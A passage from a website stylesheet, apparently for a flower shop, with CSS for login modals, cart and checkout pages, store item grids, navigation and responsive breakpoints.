  margin: .5em 1em;
}
@media (min-width: 480px) {
  .rwd-table th, .rwd-table td {
    padding: 1em !important;
  }
}
.rwd-table th, .rwd-table td:before {
  color: #000;
}




.secondary .account .rwd-table th{color: #000; text-transform: capitalize;}


.change {/* padding-top: 1rem; */}
.removeAddress {color: #F44336;text-transform: uppercase;font-size: 1.4rem;text-align: right;display: block;margin-top: 1rem;}

form.search p { color: #fff; text-align: center; font-family: "Open Sans", sans-serif; font-size: 2rem; text-transform: uppercase; }
form.search button { border: none; background: transparent; position: absolute; top: 7.4rem; right: 2.7rem; }
form.search button svg { color: #512b8a; width: 2.5rem; height: 2.5rem; }

.modal_edit p, .modal_delete p { font: 400 1.8rem/1.2 "Open Sans", sans-serif; color: #fff; margin: 0 0 2rem; text-align: center; }
.modal_edit button, .modal_delete button { text-transform: uppercase; }
.modal_edit button span, .modal_delete button span { height: 4rem; line-height: 4rem; }

.modal_login .account h3, .modal_forgot .account h3 { font: 400 2.5rem/1.2 "Open Sans", sans-serif; color: #fff; text-transform: uppercase; margin-top: 2rem; text-align: center; }
.modal_login .account .input, .modal_forgot .account .input { color: #fff; }
.modal_login .account p, .modal_forgot .account p { text-align: center; font-size: 1.6rem; color: #fff; }
.modal_login .account .forget:hover, .modal_forgot .account .forget:hover { color: #5a9d2e; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account .forget:not(:hover), .modal_forgot .account .forget:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login, .modal_forgot .account form.login { width: 100%; max-width: 45rem; margin: 0 auto 2rem; }
.modal_login .account form.login .bottom_block, .modal_forgot .account form.login .bottom_block { margin-top: 2rem; }
.modal_login .account form.login .bottom_block label, .modal_forgot .account form.login .bottom_block label { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 2rem auto; color: #fff; text-align: center; }
.modal_login .account form.login .bottom_block label:hover, .modal_forgot .account form.login .bottom_block label:hover { color: #5a9d2e; cursor: pointer; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login .bottom_block label:not(:hover), .modal_forgot .account form.login .bottom_block label:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login .bottom_block a, .modal_forgot .account form.login .bottom_block a { display: block; font: 400 1.6rem/1.2 "Open Sans", sans-serif; margin: 1rem auto; max-width: 35rem; }
.modal_login .account form.login .bottom_block a.btn, .modal_forgot .account form.login .bottom_block a.btn { line-height: 5rem; font: 600 1.6rem/1.2 "Open Sans", sans-serif; text-transform: uppercase; letter-spacing: 0.7rem; line-height: 5rem; }
.modal_login .account form.login .bottom_block p, .modal_forgot .account form.login .bottom_block p { color: #fff; font-size: 1.6rem; display: block; text-transform: inherit; width: 100%; margin: 1rem auto 1rem; }
.modal_login .account form.login button, .modal_forgot .account form.login button { border: none; text-transform: uppercase; letter-spacing: 0.8rem; max-width: 35rem; margin: 1rem auto; display: block; }
.modal_login .account form.login button:hover, .modal_forgot .account form.login button:hover { color: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login button:not(:hover), .modal_forgot .account form.login button:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
.modal_login .account form.login .input, .modal_forgot .account form.login .input { margin: 1rem 0; }
.modal_login .account form.login .input::-webkit-input-placeholder, .modal_forgot .account form.login .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_login .account form.login .input::-moz-placeholder, .modal_forgot .account form.login .input::-moz-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_login .account form.login .input::-ms-input-placeholder, .modal_forgot .account form.login .input::-ms-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_login .account input[type="checkbox"], .modal_forgot .account input[type="checkbox"] { display: none; }
.modal_login .account input[type="checkbox"] + label, .modal_forgot .account input[type="checkbox"] + label { color: #000; }
.modal_login .account input[type="checkbox"] + label span, .modal_forgot .account input[type="checkbox"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") left top no-repeat; cursor: pointer; }
.modal_login .account input[type="checkbox"]:checked + label span, .modal_forgot .account input[type="checkbox"]:checked + label span { background: url("/img/check_radio.png") -19px top no-repeat; }
.modal_login .account input[type="radio"], .modal_forgot .account input[type="radio"] { display: none; }
.modal_login .account input[type="radio"] + label, .modal_forgot .account input[type="radio"] + label { color: #000; font: 400 1.4rem "Open Sans", sans-serif; margin-right: 2rem; }
.modal_login .account input[type="radio"] + label span, .modal_forgot .account input[type="radio"] + label span { display: inline-block; width: 19px; height: 19px; margin: -2px 10px 0 0; vertical-align: middle; background: url("/img/check_radio.png") -38px top no-repeat; cursor: pointer; }
.modal_login .account input[type="radio"]:checked + label span, .modal_forgot .account input[type="radio"]:checked + label span { background: url("/img/check_radio.png") -57px top no-repeat; }

.modal_add_more #img { background-size: cover !important; background-position: center !important; display: block; width: 100%; max-width: 100%; text-align: center; height: 30rem; }
.modal_add_more .price { color: #fff; }
.modal_add_more .title { color: #5a9d2e; }
.modal_add_more p { color: #fff; }

.modal_request .input{color: #fff;}
.modal_request .input::-webkit-input-placeholder { font: 400 1.6rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_request .input::-moz-placeholder,  { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #fff; font-style: italic; }
.modal_request .input::-ms-input-placeholder { font: 400 1.6rem/4.5rem "Open Sans", sans-serif; color: #fff; font-style: italic; }

.modal_video iframe { display: block; width: 100%; max-width: 100%; height: 40rem; }
.modal_video .icon_close { top: -3.5rem; right: -3.5rem; }

.custom_dialog{background: #fff; border: 0.5rem solid  #512b8a;}
.custom_dialog img{display: block; text-align: center; margin: 0 auto; }
.custom_dialog .title {text-align: center; text-transform: uppercase;     margin: 1rem auto;}
.custom_dialog p{ text-align: center; font-weight: 600;}


.modal_edit_shippings p{ color: #fff; }
.modal_edit_shippings select {    -webkit-appearance: none;    position: relative;    background: #fff;    height: 4rem;    font: 500 1.5rem/4rem "Open Sans", sans-serif;    color: #000;    text-align: center;    margin: 0 auto;    display: block;    padding-left: 0.5rem;    width: 100%;    margin: 1rem auto;}
.modal_edit_shippings .input {  position: relative;    background: #fff;    height: 4rem;    font: 500 1.5rem/4rem "Open Sans", sans-serif;    color: #000;    margin: 0;    display: block;    padding-left: 0.5rem;    width: 100%;    margin: 1rem auto;}
.modal_edit_shippings .input::-webkit-input-placeholder {color: #000; }
.modal_edit_shippings .input::-moz-placeholder {color: #000;}
 .modal_edit_shippings .input::-ms-input-placeholder {color: #000; }
.open_tab2{cursor: pointer;}

select {  -moz-appearance: none !important;    -moz-border: none!important;    -webkit-appearance: none;    appearance: none;        padding: 0 0.1rem;}
.lang, .currency, .select_wrap, .select_wrap2{position: relative; z-index: 2}
/* .currency::after, .select_wrap::after {
	content: '\203A';
	position: absolute;
	top: 0.2rem;
	right: 0.5rem;
	font-size: 3rem;
	display: block;
	transform: rotate(90deg);
}*/
.pointer{	position: absolute;	top: 0rem;	right: 1.5rem;	font-size: 3rem;	display: block;	transform: rotate(90deg);	z-index: -1;}
.select_wrap1 .pointer {	position: absolute;	top: -1.5rem;	right: 0.5rem;	font-size: 3rem !important;	display: block;	transform: rotate(90deg);}
.select_wrap2 .pointer {	position: absolute;	top: 2.1rem;	right: 0.5rem;	font-size: 3rem !important;	display: block;	transform: rotate(90deg);}



input[type='number'] {    -moz-appearance: textfield;}
.header .navigation_dropDown{  -moz-border: none;}
input.input:focus{  appearance: none !important;}

input.input::-ms-clear {  display: none;}
@media only screen and (max-width: 1400px) { 
	body { margin: 0; padding-top: 17.4rem; }
  .secondary { margin: 0; padding-top: 21rem; }
  .wrapper { max-width: 120rem; }
  .header .navigation li { padding: 0 2rem; }
  .header .navigation_dropDown li a { font-size: 1.2rem; }
  .main_section .services_item { margin-left: 4.7%; } 
  .fix_header .info .currency select, .fix_header .info .lang select{padding: 0 1.5rem 0 2rem;}
  .secondary .about_page .video_block p{font-size: 2rem;}
  .store .store_items {  margin: 3rem -2rem 0;}
  .store .store_items[data-col="six_col"] .store_item{    margin: 1rem 1.1rem 1rem 2rem;}
   .store .store_items[data-col="six_col"] .button_colored span {font-size: 1.4rem;}
   /*.store .store_items[data-col="four_col"] .store_item .name, .store .store_items[data-col="six_col"] .store_item .name{min-height: 8rem;}*/
  .store .store_items[data-col="six_col"] .store_item .price .n_price {margin: 0.5rem auto;}
	.fix_header .info { width: 55%; }
}

@media only screen and (max-width: 1275px) { 
	/*.fix_header .conuntries{width: 14%;}*/
	/*.fix_header .info { width: 76%; }*/
  .header .navigation li { padding: 0 1rem; }
  .header.isFixed .navigation li { padding: 0 1.8rem; }
  .banners .banner_img_3, .banners .banner_img_4 { max-width: 44.1%; }
  .secondary .about_page .video_block .img { height: 25rem; } 
  .store .store_items[data-col="six_col"] .store_item {width: 17%;}
  .header .dropDown:before {right: .5rem;}
}


@media only screen and (max-width: 1160px) { 
	.fix_header .link {top: 0.2rem;}
	/*.fix_header .conuntries{width: 16%}*/
	.fix_header .phone { display: none; }
	.fix_header .info { width: 60%; text-align: center;}
	/* .header .navigation li a { font-size: 1.2rem; } */
	.header .dropDown:before { top: 1.5rem; }
	.fix_header .info .currency, .fix_header .info .account_link, .fix_header .info .cart_link, .fix_header .info .cart_link, .fix_header .info .search, .fix_header .info .lang, .fix_header .info .social { border: .1rem solid transparent; }
	.header.isFixed .navigation li { padding: 0 1.4rem; }
	.isFixed.header .navigation li a { font-size: 1.2rem; }
	.isFixed.header .dropDown:before { top: 1.9rem; }
	.banners .banner_img_3, .banners .banner_img_4 { max-width: 43.7%; }
	.banners .banner_img_4 .h1 { font-size: 2.9rem; }
	.main_section .services_item .large_img { height: 26rem; }
	.bottom_block p { font-size: 2.6rem; }
  footer .footer_bottom p, footer .footer_bottom a { font-size: 1.2rem; }
  footer .footer_bottom img { right: -1rem; }
  footer a { font-size: 1.1rem; }
  footer .title_beauty:after, footer .title_beauty:before { width: 30%; }
  .secondary .about_page { padding: 4rem 0 0; }
  .store .store_items .store_item .img { height: 30rem; }
  .store .store_items .store_item .img_wrap { height: 30rem; }
  .store .store_items { margin: 3rem -2.3rem 0; } 
  .search_page .search_item .img { height: 30rem; }
  .search_page .search_item .img_wrap { height: 30rem; }
  .secondary .product_page .img{height: 40rem;}
  .secondary .product_page .product_info .input::-webkit-input-placeholder { font-size: 1.1rem; }
  .secondary .product_page .product_info .input::-moz-placeholder { font-size: 1.1rem;}
  .secondary .product_page .product_info .input::-ms-input-placeholder { font-size: 1.1rem; }
  .secondary .product_page .product_info input.datepicker{background-position: 8% 53%;}
  .secondary .cart_page .item_cart .price { font-size: 1.6rem; top: 2rem; right: 0;}
  .secondary .cart_page .item_cart .copy {top:5rem; right: 0.5rem;}
  .secondary .cart_page .item_cart .delete {top: 8rem; right: 0;}
  .secondary .cart_page .item_cart input[type="checkbox"] + label{font-size:1.2rem;}
  .secondary .cart_page .item_cart label span{font-size: 1.4rem;}
  .secondary .about_page .video_block p { font-size: 1.4rem;}
  .store .wrap_sort{left: 36%;}
  .store .store_items[data-col="six_col"] .store_item { width: 21.3%;}
  .store .item_sort[data-col="six_col"] {display: none;}
  /*.store .store_items[data-col="four_col"] .store_item .name, .store .store_items[data-col="six_col"] .store_item .name { min-height: 6rem;}*/
.secondary .order_page .total_block span {font-size: 1.4rem}
}

@media only screen and (max-width: 992px) { 
		.btn_mobile{display: block; margin-bottom: 2rem;}
.blog_sidebar .feedback { display: none;}
.page main,
.page aside,
.page.right_sidebar main,
.page.right_sidebar aside{float:none;width:100%}
.blog_sidebar {padding: 0; }
.blog_sidebar::after{display: none;}
	.fix_header .link{display: none;}
	.fix_header .info{width: 100%}
	.fix_header .conuntries{display: none;}
	body { padding-top: 12rem; }
	.secondary { padding-top: 17rem; }
  	@keyframes stretch { 0% { color: #fff; } 100% { color: #512b8a; } }
  	.header .dropDown > a:after { content: ''; position: absolute; top: 50%; right: 1.6rem; display: none; width: 1em; height: 1em; font-size: 1.2rem; border: 0 solid #fff; border-width: 2px 2px 0 0; -webkit-transform: translateY(-50%) rotate(45deg); -ms-transform: translateY(-50%) rotate(45deg); transform: translateY(-50%) rotate(45deg); }
  	.content img[style*="float"] { max-width: 50%; }
  	.content img[style*="float"][style*=" right"] { margin-left: 20px !important; margin-right: 0 !important; }
  	.content img[style*="float"][style*=" left"] { margin-right: 20px !important; margin-left: 0 !important; }
  	.header .header_logo { width: 100%; text-align: center; }
  	.navigation.nav-opened { right: 0; overflow: visible; height: 90vh !important;     overflow-y: scroll; }
  	.navigation { position: relative; right: -100%; margin-top: 0; top: 0; width: 100%; max-width: 100%; height: 100%; padding: 0; background-color: #5a9d2e; z-index: 5; overflow-x: hidden; overflow-y: hidden; -webkit-transition: right 0.3s; transition: right 0.3s; text-align: left; }
  	.header_nav_wrap { margin: 0; }
  	.header_nav li .navigation_dropBtn { display: block; }
  	.header .navigation li.active:hover a { border: none; }
  	.header .navigation li a { text-align: left; }
  	.header .navigation li.navigation_dropDown li a { text-align: center; }
  	.header .navigation_dropDown li:hover a { color: #512b8a; }
  	.navigation_dropDown { left: 300%; }
  	.header_nav li a:hover, .isFixed .header_nav li a:hover { color: #fff; }
  	.navigation.show_sub .header_nav { left: -110%; }
  	.header .navigation .dropDown { position: static; }
  	.header .navigation .dropDown.conuntries a img{max-width: 2rem}
  		.header .navigation .dropDown.conuntries a span{position: relative; top: .1rem}
  	.header .navigation .dropDown.conuntries{height: auto;}
  	.navigation .dropDown:hover > a { color: #fff; }
  	.header .navigation .dropDown.visible .navigation_dropDown { display: block; -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); left: 100%; }
  	.navigation .dropDown > a:after { display: block; }
  	.navigation .navigation_dropBtn { display: block; }
  	.header .navigation .header_nav { border: none; }
  	.header_nav { position: relative; left: 0; width: 100%; -webkit-transition: all 0.3s; transition: all 0.3s; }
  	.header_nav_wrap { position: absolute; width: 100%; overflow-x: hidden; overflow-y: hidden; margin-top: 5rem; }
  	.header_nav li { display: block; margin: 0; }
  	.header_nav_wrap .header_nav li, .isFixed .header_nav_wrap .header_nav li { margin-left: 0; }
  	.header_nav li a:before { display: none; }
  	.header .navigation { position: absolute; margin-top: 0; width: 100%; height: 100%; }
  	.header .navigation li { width: 100%; display: block; margin: 0.5rem auto;    text-align: left; }
  	.header .navigation li a { display: block; color: #fff; font-size: 1.4rem; padding: 0.2rem 0; border: none; }
  	.header .navigation li a:hover { border: none; }
  	.navigation_dropDown:before { display: none; }
  	.navigation_dropDown:after { display: none; }
  	.header .navigation.show_sub .navigation_dropDown { -webkit-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); display: block; }
  	.dropDown:hover .navigation_dropDown { visibility: hidden; opacity: 0; }
  	.header_nav li .navigation_dropDown li a:hover { background: transparent; }
  	.header .main .navigation li .navigation_dropDown { position: absolute; left: 0; top: 0; }
  	.navigation li.dropDown .navigation_dropDown { top: 0; outline: none; }
  	.header .navigation li.dropDown.visible .navigation_dropDown {     overflow-x: hidden; border: none; width: 100%; display: block; visibility: visible; opacity: 1; background: transparent; position: absolute; top: 0; }
  	.header .navigation_dropDown li.navigation_dropBtn { display: block !important; }
  	.header .navigation .header_nav li.dropDown .navigation_dropDown li.navigation_dropBtn a{text-align: left!important; padding-left: 2rem}
  	.navigation_btn { display: inline-block; background: #512b8a; width: 33.3%; height: 4rem; }
  	.navigation .navigation_dropBtn { display: block; }
  	.navigation.noscroled { padding: 0; top: 0; margin-top: 0; position: absolute; }
  	.isFixed.header .navigation_dropDown { left: -100%; background: transparent; border: none; outline: none; }
  	.header .navigation_dropDown { left: -100%; background: transparent; border: none; outline: none; }
  	.isFixed.header .header_nav { width: 100%; float: none; display: block; margin: 0 auto; text-align: center; }
  	.header .navigation_dropDown { left: 0; }
  	.isFixed.header .navigation { width: 100%;     padding-bottom: 3rem; top: 0; max-width: 100%; height: 100%; padding: 0; background-color: #5a9d2e; z-index: 5; overflow-x: hidden; overflow-y: scroll; -webkit-transition: right 0.3s; transition: right 0.3s; text-align: left; -webkit-animation: none; animation: none; }
  	.isFixed.header .navigation li { width: 100%; display: block; margin: .5rem 0; }
  	.isFixed.header .header_nav{padding: 0}
  	.isFixed.header .navigation li a { color: #fff; font-size: 1.4rem; display: block; text-align: left; text-align: left; margin: 0 auto; }
  	.isFixed.header .navigation li a:hover { color: #000; border: none; }
  	.fix_header .wrapper { padding: 0; }
  	.isFixed.header .dropDown:before, .header .dropDown:before { display: none; }
  	.fix_header .info .social, .fix_header .info .lang, .fix_header .info .search, .fix_header .info .currency { display: none; }
  	.fix_header .info .cart_link .txt { display: none; }
  	.fix_header .info .cart_link { width: 33%; text-transform: uppercase; background: #512b8a; color: #fff; border-left: 0.1rem solid #fff; border-right: 0.1rem solid #fff; }
  	.fix_header .info .cart_link svg { color: #fff; }
  	.fix_header .info .account_link { width: 31%; text-transform: uppercase; background: #512b8a; color: #fff; }
  	.fix_header .info .account_link svg { color: #fff; }
  	  	.header .navigation li a svg{position: relative; top: -.2rem;}
 	  
  	.isFixed.header .navigation .currency_select a, .header .navigation .currency_select a {display: inline-block; width:auto; text-align: left;}
  	.isFixed.header .navigation .currency_select span, .header .navigation .currency_select span {color: #fff; display: inline-block;  font-size: 1.4rem; text-transform: uppercase; text-align: left;}
  	.isFixed.header .navigation .lang_select a, .header .navigation .lang_select a {display: inline-block; width: auto; text-align: left;}
  	.isFixed.header .navigation .lang_select span, .header .navigation .lang_select span {color: #fff;  font-size: 1.4rem; text-transform: uppercase; text-align: left;}

  	.header .members { display: none; }
  	.hide_desctop { display: block !important; }
  	.banners { padding-bottom: 0; }
  	.main_section .services_item .large_img { height: 19rem; }
  	.banners .banner_img_2, .banners .banner_img_3, .banners .banner_img_4 { max-width: 100%; }
  	.bottom_block p, .bottom_block .button { display: block; width: 100%; max-width: 100%; margin: 1rem auto; text-align: center; }
  	.main_section .services_item { margin-left: 4.6%; }
  	.intagram_block { display: none; }
  	footer .footer_top .col_3 { width: 29%; }
  	footer p { max-width: 100%; }
  	footer .footer_bottom { margin: 0 auto; }
  	footer .title_beauty:after, footer .title_beauty:before { width: 25%; }
  	footer .footer_bottom img { display: none; }
  	footer .hide_desctop .footer_img { text-align: center; display: inline-block; width: 100%; margin: 1rem auto; }
  	footer .footer_bottom .col_9, footer .footer_bottom .col_3 { display: block; width: 100%; max-width: 100%; float: none; }
  	footer .footer_bottom p, footer .footer_bottom a { display: block; padding: 0; margin: 1rem auto; width: 100%; font-size: 1.4rem; }
  	footer .footer_bottom p:before, footer .footer_bottom a:before { display: none; }
  	.secondary .about_page .col_7, .secondary .about_page .col_5 { float: none; display: block; width: 100%; margin: 1rem auto; }
  	.secondary .about_page .video_block .img, .secondary .about_page .video_block #modal_video.hide { height: 35rem; }
  	.secondary .content .garantee h3, .secondary .content .garantee p { display: block; width: 100%; max-width: 100%; margin: 1rem auto; text-align: center; }
  	.secondary #about_flowers .col_6 { float: none; display: block; width: 100%; max-width: 100%; margin: 1rem auto; }

  	.secondary .contact_page { padding: 4rem 0; }
  	.secondary .contact_page aside.contact_block, .secondary .contact_page .form { float: none; display: block; width: 100%; margin: 0 auto; }
  	.secondary .contact_page aside.contact_block button, .secondary .contact_page .form button { max-width: 100%; }
  	.secondary .contact_page aside.contact_block { margin-top: 3rem; }
  	.secondary .contact_page .links a { width: 100%; display: block; margin: 1rem auto; max-width: 100%; }
  	.store .store_items .store_item { width: 47.4%; }
  	.store .store_items { margin: 3rem 0 0; } 
  	.store .store_items .store_item .img { height: 30rem; }
  	.store .store_items .store_item .img_wrap { height: 30rem; }
  	.secondary #about_flowers .col_6.flowers_list ul li{ display: block; margin: 1rem 0; border: none;  text-align: left;  padding-left:2rem !important; width:100%;}

  	.search_page .search_item .img { height: 30rem; }
  	.search_page .search_item .img_wrap { height: 30rem; }
  	.header .navigation .header_nav li.dropDown .navigation_dropDown li a { text-align: center !important; color: #fff; border: none; }
  	.isFixed .navigation .header_nav li.dropDown .navigation_dropDown li a  { text-align: center !important; color: #fff; border: none;}
  	.header.isFixed .navigation_dropDown li { text-align: center !important; color: #fff; border: none;}
  	.isFixed .navigation_dropDown li{ text-align: center !important; color: #fff; border: none;}

  	.secondary .product_page .col_6, .secondary .cart_page .col_6.cart_col {clear: both; float: none; display: block; width: 100%; margin:1rem auto;     padding: 0;}  
  	.secondary .product_page .img { height: 40rem;   max-width: 40rem;   margin: 0 auto;}
  	.secondary .product_page .product_info input.loc{background-position: 2% 50%;}
  	.secondary .product_page .product_info input.datepicker { background-position: 2% 53%;}
  	.secondary .product_page .product_info{border:none;}
  	.fix_header .info .cart_link.active, .fix_header .info .account_link.active { font-weight: 600;  color: #fff;}
  	.secondary .account main, .secondary .account aside {display: block; width: 100%; float: none; margin: 1rem auto;}
  	.store .wrap_sort {left: 50%;}
  	.store .store_items[data-col="six_col"] .store_item { width: 28%;}
  	.store .store_items[data-col="four_col"] .store_item {width: 30%;}
  	.store .store_items[data-col="three_col"] .store_item .img_wrap {height: 25rem;}
  	.store .store_items[data-col="three_col"] .store_item .img {height: 25rem;}
  	.secondary .order_page .cart_col {width: 100%; margin: 2.5rem auto; display: block; float: none; } 
  	.secondary .order_page .total_block {max-width: 30rem;    width: 49%; display: inline-block; vertical-align: top;}
  	.secondary .order_page .checkout_item{ width: 49%; display: inline-block; border: none; vertical-align: top;}
	.store .wrap_sort{display: none;}
	.secondary .cart_page .item_cart a{width: 70%;}
	.secondary .cart_page.checkout .checkout_item{float: none; display: block; width: 100%; }
	.secondary .cart_page .checkout_item .input {margin: 1rem 0;}
	.secondary .cart_page .checkout_item button{margin: 1rem auto;}
	.secondary .cart_page .checkout_item .label{top: -0.5rem;}
	.secondary .cart_page.checkout .checkout_item .payment .col_2{width: 100%;}
	.fix_header .info .conuntries{display: none;}
	.secondary .order_page .total_block {width: 100%;}
    .store .banner {padding: 3.3rem 3.5rem 3rem;}
}

@media only screen and (max-width: 768px) {



	.banners [class*='banner_img_'] .btn:before {background: transparent;}
.secondary .cart_page .total {float: none; width: 100%; max-width: 100%}
	.dialog .icon_close { right: 0; }
  section { padding: 3rem 0; }
  .hide_mobile { display: none !important; }
  .content img[style*="float"] { float: none !important; display: block; max-width: 100%; margin: 0 auto 2rem !important; }
  .content img[style*="float"][style*=" right"] { margin: 0 auto 2rem !important; }
  .content img[style*="float"][style*=" left"] { margin: 0 auto 2rem !important; }
  .mobile_phone { display: block; }
  footer .footer .follow { border: none; width: 46%; }
  footer .footer .contact { width: 46%; }
  footer .footer .instagram { display: none; }
  footer { padding-bottom: 3rem; }
  .footer_copy { display: block; width: 100%; }
  .footer_dev { display: block; width: 100%; }
  .footer_dev p { float: none; }
  .fix_header .info .cart_link { width: 32.8%; }
  .banners .banner_img_2, .banners .banner_img_3, .banners .banner_img_4 { background: linear-gradient(to right, #46227d 0, #d5299a 100%) !important; background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; width: 100%; height: 5rem; padding: 0.2rem; margin: 1rem auto; }
  .banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { background: none; position: relative; top: 0; left: 0; text-align: left; font-size: 1.8rem; color: #000; }
  .banners .banner_img_2 .hiden, .banners .banner_img_3 .hiden, .banners .banner_img_4 .hiden { width: 99.5%; height: 95%; margin: 0.1rem; top: 0; left: 0; background: #fff; }
  .banners .banner_img_2:hover .hiden, .banners .banner_img_3:hover .hiden, .banners .banner_img_4:hover .hiden { width: 99.5%; height: 95%; margin: 0.1rem; top: 0; left: 0; background: #fff; }
  .banners .banner_img_2 .hiden, .banners .banner_img_3 .hiden, .banners .banner_img_4 .hiden {display: none; }
  .banners .banner_img_2:after, .banners .banner_img_3:after, .banners .banner_img_4:after { content: ''; background: url("/img/arrow.png") no-repeat; background-size: 100%; background-position: center; width: 3rem; height: 2rem; position: absolute; z-index: 3; top: 1.5rem; right: 1.5rem; }
  .banners .banner_img_2:before, .banners .banner_img_3:before, .banners .banner_img_4:before { content: ''; top: 0; left: 0; width: 100%; height: 100%; position: absolute; z-index: 3; background: rgba(236,223,255,1);
background: -moz-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to right, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecdfff', endColorstr='#ffffff', GradientType=1 );  }

  .banners .banner_img_4 .h1 { position: relative; top: 0; left: 0; font-size: 1.8rem; color: #000; line-height: 4.8rem; text-align: left; font-weight: 600; max-width: 35rem; margin: 0 auto; }
  .banners .banner_img_4 .h1:hover { color: #512b8a; }
  .banners .small_img { display: block; width: 4rem; max-width: 4rem; height: 4rem; background-size: 100% !important; background-position: center !important; position: absolute; z-index: 3; top: 0.5rem; left: 1.2rem; }
  .main_section .services_item { width: 100%; max-width: 100%; display: block; background: linear-gradient(to right, #46227d 0, #d5299a 100%) !important; background: -moz-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -webkit-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; background: -ms-linear-gradient(0deg, #46227d 0, #d5299a 100%) !important; height: 5rem; padding: 0.2rem; margin: 1rem auto; position: relative; }
  .main_section .services_item .large_img { display: none; }
  .main_section .services_item .small_img { display: inline-block; background-size: 100% !important; background-position: center !important; position: absolute; z-index: 3; top: 0.8rem; left: 1.2rem; width: 3rem; height: 3rem; }
  .main_section .services_item .button_colored { display: none; }
  .main_section .services_item .title { display: block; text-align: left; max-width: 35rem; margin: 0 auto; line-height: 4.7rem; font-size: 1.8rem; color: #000; font-weight: 600; letter-spacing: 0.7rem; }
  .main_section .services_item .title:hover { color: #512b8a; }
  .main_section .services_item:before { content: ''; width: 99.5%; height: 95%; margin: 0.1rem; position: absolute; top: 0; left: 0; background: rgba(236,223,255,1);
background: -moz-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(0%, rgba(236,223,255,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(left, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to right, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(236,223,255,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ecdfff', endColorstr='#ffffff', GradientType=1 );}
  .main_section .services_item:after { content: ''; background: url("/img/arrow.png") no-repeat; background-size: 100%; background-position: center; width: 3rem; height: 2rem; position: absolute; z-index: 3; top: 1.5rem; right: 1.5rem; }
  .main_section .veiv { display: block; width: 100%; max-width: 100%; font-size: 2rem; color: #fff; background: #5a9d2e; text-transform: uppercase; padding: 1rem; text-align: center; }
  .main_section .veiv:hover { background: #512b8a; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
  .main_section .veiv:not(:hover) { -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; }
  footer .footer_top .col_3 { display: block; float: none; margin: 2rem auto; width: 100%; max-width: 100%; }
  footer .intagram_block { display: none !important; }
  footer .title_beauty:after, footer .title_beauty:before { width: 15%; }
  footer a, footer p { font-size: 1.8rem; }
  footer .title { font-size: 2rem; }
  .pagination { text-align: center; }
  .secondary .about_page .video_block .img, .secondary .video_block #modal_video.hide { height: 30rem; }
  .secondary .store_page .store_item { width: 100%; display: block; }
  .secondary .cart_page .col_6 { width: 100%; }
  .secondary .cart_page .rwd-table .links { display: inline-block; width: 65%; }
